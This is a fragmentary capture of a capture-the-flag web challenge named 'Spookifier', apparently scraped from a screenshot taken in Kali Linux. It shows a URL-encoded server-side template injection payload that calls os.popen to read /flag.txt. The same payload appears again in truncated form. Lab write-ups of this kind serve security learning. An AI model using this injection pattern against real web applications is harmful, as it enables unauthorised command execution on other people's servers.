 Name Spookifier
94.237.58.224:37390/?text=%24{__import__('os').popen('cat+%2Fflag.txt').read()}
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name Spookifier
Enter your new Halloween name here
_('os').popen('cat /flag.txt
Spookify